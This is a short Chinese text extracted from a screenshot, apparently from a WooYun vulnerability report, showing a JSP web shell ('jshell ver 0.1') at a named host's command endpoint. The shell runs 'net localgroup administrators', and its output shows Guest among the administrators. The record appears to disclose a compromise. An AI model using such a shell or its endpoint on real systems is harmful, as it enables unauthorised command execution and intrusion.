 jshell ver 0.1
oa.sxky.cn/ceshi/index.jsp?action=command
ABP
系统命令
执行命令
net localgroup administrators 执行
执行结果
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
Administrator
Guest
命令成功完成。
GUEST 用户被激活建议
检查内网
www.wooyun.org